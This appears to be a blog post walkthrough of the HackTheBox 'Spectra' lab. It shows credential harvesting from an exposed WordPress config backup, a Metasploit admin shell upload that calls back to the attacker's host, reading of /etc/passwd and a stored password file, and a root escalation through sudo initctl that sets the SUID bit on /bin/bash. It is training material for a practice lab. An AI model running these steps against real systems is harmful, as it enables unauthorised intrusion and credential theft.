.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=0A0B0C' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom-masonry.js?ver=4.6.0" id="prefer-custom-masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*  Main Menu  Color */
.main-menu > ul > li > a {color:white!important;}
.menu-area{background:black;}

/*  Content */
.single .post-excerpt p{margin-bottom: 10px;}
.single .post-excerpt h3{margin-bottom: 5px;}
.header-1 .main-menu > ul > li > a{text-transform: capitalize;}
.single .post-excerpt ul{margin-bottom: 10px;}
.single .post-excerpt ul li {
	margin-bottom: 0px;}

/* hacking articles font */
.main-header .site-description{font-weight: 900;font-size:22px;}
h1.site-title{font-weight:900;}

/* copyright hide */
.copyright{display:none;}

/* particular page p space */
.post-excerpt > .entry-content >p{margin :0 0 8px!important;}		</style>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-27262 single-format-standard wp-embed-responsive wp-theme-prefer wp-child-theme-prefer-blog at-sticky-sidebar single-right-sidebar no-sidebar masonry-post">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="js-canvi-content canvi-content">
<header class="header-1">
				
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://www.hackingarticles.in/" rel="home">Hacking Articles</a></h1>
										<p class="site-description">Raj Chandel&#8217;s Blog</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
												<button class="bar-menu">
											<span>Menu</span>
									</button>

				<div class="main-menu menu-caret">
					<ul id="primary-menu"><li class="page_item page-item-9193"><a href="https://www.hackingarticles.in/courses-we-offer/">Courses We Offer</a></li>
<li class="page_item page-item-2848"><a href="https://www.hackingarticles.in/ctf-challenges-walkthrough/">CTF Challenges</a></li>
<li class="page_item page-item-2851"><a href="https://www.hackingarticles.in/penetration-testing/">Penetration Testing</a></li>
<li class="page_item page-item-3948"><a href="https://www.hackingarticles.in/web-penetration-testing/">Web Penetration Testing</a></li>
<li class="page_item page-item-26252"><a href="https://www.hackingarticles.in/red-teaming/">Red Teaming</a></li>
<li class="page_item page-item-2510"><a href="https://www.hackingarticles.in/donate-us/">Donate us</a></li>
</ul>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
    
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				 
			</div>
			<div id="primary" class="col-md-8 content-area">
				<main id="main" class="site-main">
					<article id="post-27262" class="post-27262 post type-post status-publish format-standard hentry category-ctf-challenges category-hackthebox tag-hackthebox">
    <div class="post-wrap">
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://www.hackingarticles.in/category/ctf-challenges/" rel="category tag">CTF Challenges</a>, <a href="https://www.hackingarticles.in/category/ctf-challenges/hackthebox/" rel="category tag">HackTheBox</a></span>            </div>
            <h1 class="post-title entry-title">Spectra HacktheBox Walkthrough</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://www.hackingarticles.in/spectra-hackthebox-walkthrough/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T17:55:13+00:00">September 28, 2021</time><time class="updated" datetime="2025-09-06T05:47:23+00:00">September 6, 2025</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.hackingarticles.in/author/raj/">Raj</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p><span style="color: #000000;">Today we are going to accept the boot2root challenge of Spectra –Hack the box lab. Through this lab, we are going to check our skills in WordPress Exploitation and basic privilege escalation.</span></p>
<h3><span style="color: #800000;"><strong>Table Of Content</strong></span></h3>
<p><strong><span style="color: #000000;">Reconnaissance</span></strong></p>
<ul>
<li><span style="color: #000000;">Nmap</span></li>
</ul>
<p><strong><span style="color: #000000;">Enumeration</span></strong></p>
<ul>
<li><span style="color: #000000;">Website enumeration</span></li>
</ul>
<p><strong><span style="color: #000000;">Exploitation</span></strong></p>
<ul>
<li><span style="color: #000000;">WordPress Metasploit</span></li>
</ul>
<p><strong><span style="color: #000000;">Privilege Escalation</span></strong></p>
<ul>
<li><span style="color: #000000;">Abusing Sudo rights</span></li>
</ul>
<p><span style="color: #000000;"><strong>Reconnaissance</strong></span></p>
<p><span style="color: #000000;">Let’s start our journey.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">nmap –A  10.129.223.138</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-Y-1nA7AHmIg/YVMbntu302I/AAAAAAAAytc/_XB8PrpiV0AZh_XYWbxfRf1v4h37c8cAQCLcBGAsYHQ/s16000/0.png" /></span></p>
<p><span style="color: #000000;">Through Nmap scan, we get to know that there are three open ports i.e. Port 22 –SSH version OpenSSH 8.1, Port 80 –<strong>HTTP</strong>, and port 3306 –MySQL.</span></p>
<p><span style="color: #000000;">Firstly, we are exploring Port 80 in the web browser, and get a simple page with having two links Software Issue Tracker and Test.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">http:10.129.223.138</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-loLsLzkUk-w/YVMeUMH_54I/AAAAAAAAytk/nBBH1zVv8ukW8mFTocNOdtlpY_uzS0fJgCLcBGAsYHQ/s16000/1.png" /></span></p>
<h3><span style="color: #800000;"><strong>Enumeration</strong></span></h3>
<p><span style="color: #000000;">Both links Redirected to <strong>spectra.htb</strong>, so We need to edit the host file.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">cat /etc/hosts</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-P6L01bBLN9w/YVMeYj1EkbI/AAAAAAAAyto/4LpWVsrlvcIhq6r0n0Vcq9oSyf8flAbjwCLcBGAsYHQ/s16000/2.png" /></span></p>
<p><span style="color: #000000;">Then, we will try to explore both links found after navigating port 80. Once we click on the test link we get the “error establishing a database connection”. It seems nothing important.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-JPdjYz9GCno/YVMeeUtCojI/AAAAAAAAyts/7v8EbsxndqUmQ0TceWllpypUHQ3bQIx0wCLcBGAsYHQ/s16000/3.png" /></span></p>
<p><span style="color: #000000;">We navigate <strong>spectra.htb/testing</strong> in the web browser and we find two wordpress config files i.e wp-config.php  and <strong>wp-config.php.save</strong>.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-2q6ov67enOw/YVMejrfpV8I/AAAAAAAAyt0/nwcWNP5ZaKoZtQucvUQ-7hUQgrbKe-aGACLcBGAsYHQ/s16000/4.png" /></span></p>
<p><span style="color: #000000;">Wp-config.php.save is the base configuration file for WordPress.After access it through curl we find something interesting in it i.eMYSQL database credential’s username ‘devtest’ and password devteam01</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">curl http://spectra.htb/testing/wp-config.php.save</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-65ABRlwfst0/YVMeoSUqFtI/AAAAAAAAyt8/h-TjBkdYvEEufG9BhLn_PeC2gK4NjJZUwCLcBGAsYHQ/s16000/5.png" /></span></p>
<p><span style="color: #000000;">Happily, we login the WordPress but unfortunately, the above-found credentials are not working, and getting the error” Unknown username. Check again or try your email address”.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">spectra.htb/main/wp-login.php</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-VprJwqB11bY/YVMe20Q5IdI/AAAAAAAAyuE/VKtNfMEJ_oAp10wZYavpS_uIZlBMrmgLwCLcBGAsYHQ/s16000/5_2.png" /></span></p>
<p><span style="color: #000000;">Looking back, now it’s time to explore the first link software issue tracker found on HTTP 80.</span></p>
<p><span style="color: #000000;">This leads us to a basic WordPress page with the administrator&#8217;s sample post. We learn from this that the username &#8220;Administrator&#8221; is a viable option. We go to the wp-login page once more to log in.</span></p>
<p><img decoding="async" src="https://1.bp.blogspot.com/-4JAY5Npdh4k/YVMfAsTb26I/AAAAAAAAyuM/bFGA2_icSpMn9OcNI8SGTBLHPqIL4bd4QCLcBGAsYHQ/s16000/6.png" /></p>
<p><span style="color: #000000;">Great!! Successfully we logged in and it redirects to the administration email verification.</span></p>
<p><span style="color: #000000;">Just click on “This email is correct” and get into it.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-SqxemFKKKxk/YVMe7gPxUxI/AAAAAAAAyuI/XRykl0iifSky5jBrgaJEwjBFNt_6wLIAwCLcBGAsYHQ/s16000/5_3.png" /></span></p>
<h3><span style="color: #800000;"><strong>Exploitation</strong></span></h3>
<p><span style="color: #000000;">After some enumeration, we find that the WordPress version is not updated. Accordingly, we explore the Metasploit exploit and set the required options as we have already fetched the username and password i.e. administrator and devteam01 respectively. Below is the module:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">use exploit/unix/webapp/wp_admin_shell_upload
set rhosts 10.129.223.138
set targeturi /main
set password devteam01
set lhost 10.10.14.100
exploit</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-Da5aH3MAqvo/YVMfGB_31GI/AAAAAAAAyuQ/Bgo4daBmdAglRKT3we-ZdPjVPHNmlFrawCLcBGAsYHQ/s16000/7.png" /></span></p>
<p><span style="color: #000000;">While doing enumeration, we come across there is another user name as “Katie”.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">cat /etc/passwd</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-ogu6XT5skGw/YVMfKF91oaI/AAAAAAAAyuY/R8I1V_FSs5s_dgBa3BZK2VJRwm9GFygxACLcBGAsYHQ/s16000/8.png" /></span></p>
<p><span style="color: #000000;">Very soon we decide that user Katie does not have permission to access user.txt.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">cd /home/katie
ls
cat user.txt</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-dwAIH1EIiro/YVMfPSkGyyI/AAAAAAAAyug/ytQhLaie32QyKAlju0PFvh0D0LuxR8S0wCLcBGAsYHQ/s16000/9.png" /></span></p>
<p><span style="color: #000000;">After some file enumeration, an intriguing script autologin.conf.orig find in the /opt/ directory</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">cd opt
ls -la</pre>
<p><span style="color: #000000;">This script retrieves a password from the passwd file in the /etc/autologin directory.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">cat autologin.config.orig</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-h3ih3ILhzus/YVMfUwReLUI/AAAAAAAAyuo/H_MbTB_wx8kvHaBa3Ub4sQPLC2I5AoyZQCLcBGAsYHQ/s16000/10.png" /></span></p>
<p><span style="color: #000000;">I navigate to the file and grab the password. Next, I try the password against my list of users found above.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">cd /etc/autologin
ls -la
cat passwd</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-tOrnsJOBAeY/YVMfaOvPSMI/AAAAAAAAyuw/w1xGR19d2qA1WlV1jsMbc3_AUr9FpLIBACLcBGAsYHQ/s16000/11.png" /></span></p>
<h3><span style="color: #800000;"><strong>Privilege Escalation</strong></span></h3>
<p><span style="color: #000000;">Let&#8217;s utilise the credential we enumerated for user Katie to log into SSH. We discovered that Katie is a member of the developer&#8217;s group using the id command. We next checked Katie&#8217;s sudo rights and discovered that user can run /sbin/initctl as root. Initctl is a linux init daemon control utility.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">ssh katie@10.129.223.138
id
sudo –l
find / -type f –group developers 2&gt;dev/null –ls
cat /etc/init/test.conf</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-tmt0ieQkHVw/YVMfgBN2MxI/AAAAAAAAyu4/kcY5Wkv3kMUYMzvsK7sl9aIjJgQfbFpnACLcBGAsYHQ/s16000/16.png" /></span></p>
<p><span style="color: #000000;">Let’s abuse test.conf file and replace the existing content with the following line that will enable SUID bit for /bin/bash.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">chmod +s /bin/bash
end script</pre>
<p><span style="color: #000000;">We can use Katie&#8217;s privilege to start test.conf, which will run the script to enable the SUID permission on /bin/bash, because user has root permission to run initctl.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">sudo /sbin/initctl start test
/bin/bash –p</pre>
<p><span style="color: #000000;">Kudos!! Finally, we capture the ROOT flag after obtaining the root privilege shell.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://1.bp.blogspot.com/-8_2uKOVaEtE/YVMfk7IYmLI/AAAAAAAAyvA/lEBeyKQI9Eo_A-419SrpNb7670j4ni_2ACLcBGAsYHQ/s16000/17.png" /></span></p>
<p><span style="color: #000000;">Thank you for giving your precious time to read this walkthrough. I hope you have enjoyed and learned something new today. If you want to read more HTB Write-ups. Follow this</span> <strong><a href="https://www.hackingarticles.in/category/ctf-challenges/hackthebox/">Link.</a></strong> <span style="color: #000000;">Happy Hacking!</span></p>
<p><span style="color: #000000;"><strong>Author</strong>: Nisha Sharma is an Experienced and Certified Security Consultant.Highly skilled in Infrastructure, web pentesting along with SIEM and other security devices. Connect with her <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.linkedin.com/in/nishaasharmaa/"><strong>here</strong></a></span></span></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/paper-hackthebox-walkthrough/' title='Paper HackTheBox Walkthrough'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Paper HackTheBox Walkthrough</span></a>
</div>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hackingarticles.in/knife-hackthebox-walkthrough/" rel="prev">Knife HacktheBox Walkthrough</a></div><div class="nav-next"><a href="https://www.hackingarticles.in/love-hackthebox-walkthrough/" rel="next">Love HacktheBox Walkthrough</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-27262 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/spectra-hackthebox-walkthrough/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackingarticles.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27262' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="130f6bb2a0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-md-4 widget-area side-right sidebar-3">
	<div class="sidebar-area">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hackingarticles.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="http://bit.ly/ignitetechnologies"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28414" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses-300x147.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.hackingarticles.in/best-of-computer-forensics-tutorials/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28415" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://github.com/Ignitetechnologies/Mindmap"><img loading="lazy" decoding="async" class="alignnone wp-image-28458 size-full" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.paypal.com/paypalme/hackingarticles"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28416" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png" alt="" width="392" height="190" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png 392w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Support-300x145.png 300w" sizes="auto, (max-width: 392px) 100vw, 392px" /></a></p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.hackingarticles.in" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="603">Active Directory Certificate Attack</option>
	<option class="level-0" value="596">Android Penetration Testing</option>
	<option class="level-0" value="638">Burp Suite</option>
	<option class="level-0" value="665">Cloud Security</option>
	<option class="level-0" value="633">Command and Control</option>
	<option class="level-0" value="649">Container Security</option>
	<option class="level-0" value="484">Credential Dumping</option>
	<option class="level-0" value="2">Cryptography &amp; Steganography</option>
	<option class="level-0" value="3">CTF Challenges</option>
	<option class="level-0" value="4">Cyber Forensics</option>
	<option class="level-0" value="598">DACL Attacks</option>
	<option class="level-0" value="5">Database Hacking</option>
	<option class="level-0" value="634">Defense Evasion</option>
	<option class="level-0" value="650">Docker Pentest</option>
	<option class="level-0" value="657">Domain Credential</option>
	<option class="level-0" value="648">Domain Enumeration</option>
	<option class="level-0" value="654">Domain Escalation</option>
	<option class="level-0" value="652">Exfiltration</option>
	<option class="level-0" value="6">Footprinting</option>
	<option class="level-0" value="7">Hacking Tools</option>
	<option class="level-0" value="660">HackTheBox</option>
	<option class="level-0" value="643">Incident Response</option>
	<option class="level-0" value="8">Kali Linux</option>
	<option class="level-0" value="632">Lateral Movement</option>
	<option class="level-0" value="597">MS-SQL Penetration Testing</option>
	<option class="level-0" value="9">Nmap</option>
	<option class="level-0" value="22">OSINT</option>
	<option class="level-0" value="10">Others</option>
	<option class="level-0" value="11">Password Cracking</option>
	<option class="level-0" value="12">Penetration Testing</option>
	<option class="level-0" value="13">Pentest Lab Setup</option>
	<option class="level-0" value="629">Persistence</option>
	<option class="level-0" value="647">PowerShell Empire</option>
	<option class="level-0" value="14">Privilege Escalation</option>
	<option class="level-0" value="15">Red Teaming</option>
	<option class="level-0" value="16">Social Engineering Toolkit</option>
	<option class="level-0" value="645">Threat Hunting</option>
	<option class="level-0" value="659">TryHackME</option>
	<option class="level-0" value="599">Tunneling &amp; Pivoting</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="661">VulnHub</option>
	<option class="level-0" value="17">Website Hacking</option>
	<option class="level-0" value="18">Window Password Hacking</option>
	<option class="level-0" value="630">Windows Exploitation</option>
	<option class="level-0" value="20">Wireless Penetration Testing</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-2 col-md-12">
					<div class="copyright">
						© All Rights Reserved 2024						Theme: Prefer by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- main container -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prefer-blog/*","/wp-content/themes/prefer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/navigation.js?ver=20200412" id="prefer-navigation-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/script.js?ver=20200412" id="prefer-script-js"></script>
<script type="text/javascript" id="prefer-custom-js-extra">
/* <![CDATA[ */
var prefer_ajax = {"ajaxurl":"https://www.hackingarticles.in/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"View More","no_more_posts":"No More"};
//# sourceURL=prefer-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom.js?ver=20200412" id="prefer-custom-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/skip-link-focus-fix.js?ver=20200412" id="prefer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=0A0B0C" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762986733" id="akismet-frontend-js"></script>
</body>
</html>